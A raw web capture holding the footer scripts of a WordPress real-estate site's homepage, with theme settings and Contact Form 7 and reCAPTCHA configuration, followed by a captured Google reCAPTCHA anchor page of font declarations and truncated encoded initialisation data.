/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/respond.min.js?ver=6.8.3" id="respond-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.min.js?ver=6.8.3" id="slick-slider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.js?ver=6.8.3" id="nouislider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/wNumb.js?ver=6.8.3" id="wnumb-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="pretty-photo-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" id="rypecore-global-js-extra">/*  */
var rypecore_local_script = {"required_field":"This field is required","delete_text":"Delete","amenity_name":"Amenity Name:","login_error":"Username and password are required fields.","share_email_error":"Please enter an email address.","contact_form_error":"You forgot to enter your","contact_form_error_email":"Sorry! You entered an invalid","purchase_price":"Purchase Price","down_payment":"Down Payment","percent":"Percent","fixed":"Fixed","rate":"Rate","term":"Term","years":"Years","months":"Months","calculate":"Calculate","monthly_payment":"Your monthly payment:","new_floor_plan":"New Floor Plan","floor_plan_title":"Title:","floor_plan_size":"Size:","floor_plan_rooms":"Rooms:","floor_plan_bathrooms":"Bathrooms:","floor_plan_img":"Image:","floor_plan_description":"Description:","floor_plan_note":"Provide the absolute url to a hosted image.","upload_img":"Upload Image"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3" id="rypecore-global-js"></script> <script type="text/javascript" id="rypecore-global-js-after">/*  */
var home_url = 'https://lanjaronproperty.com/wp-content/themes/homely';var rtl = '';var home_slider_transition = 'horizontal';var home_slider_duration = '5000';var home_slider_auto_start = 'true';var filter_price_min = '0';var filter_price_max = '1000000';var filter_price_min_start = '0';var filter_price_max_start = '600000';var currency_symbol = '€';var currency_symbol_position = 'before';var currency_thousand = ',';var currency_decimal = '.';var currency_decimal_num = '0';var contact_form_success = 'Thanks! Your email has been delivered!';var agent_form_success = 'Thanks! Your email has been delivered!';
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script> <script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script> </body></html>
<!-- Cache served by breeze CACHE - Last modified: Fri, 02 Jan 2026 13:59:52 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&co=aHR0cHM6Ly9sYW5qYXJvbnByb3BlcnR5LmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g070v64qcc85
body_size: 48217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="vwaMX5Dgbg31Dl-LKqsvDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="vwaMX5Dgbg31Dl-LKqsvDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vwaMX5Dgbg31Dl-LKqsvDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DunwVwobDmFNiw5tSwpvCoHvDng1XFWjDncOwWG7DsXcdw43DlwbCmcOTb8KtLQpaw4rDgkLChXVAwrfCq8OFNsODLcOnwpbDr8OJaFFNDULCt8OnPCXDq8KRJMKuS8KaaQnCuFBGwqbDgC/Cp2DDojQhwrfDk8KUwqPDrF5YT8Ocw6wvFigfwotow5g0D8Oiw703woMoPm9xwrJ9esKQw7zDnMODw6YmAsOKw7vDtMO0wqotGxHCs8KrccKhcj/DuwsYwqfDiz/CowZRwqjClcKWBcKfGi3CucK9wpUSFcOLw7HDhSQkwrcUHsOjUsOlw5zDscOGOMK8woBABMO5OsOZHU5ywpbDrTTDliTDvhbClWPCuBlJYGQMZlN7wq7DosOOwr1CfsKgbsKyw4LDgXzCncKjwrMlJMK/YF9Ew4c9w4gOH8OsKhAUw7MiNsKjV8O3dwfCnGpGbMOxI13DjClKGsO2dMOlwq9MCsOwWMOscMOJw4kJTAAqeiXCpHfCtCvCv3BBE1PDhMKWwqnDs8OUFAvCtADCk8OAw7zDmQDDg8Obw55FZQ/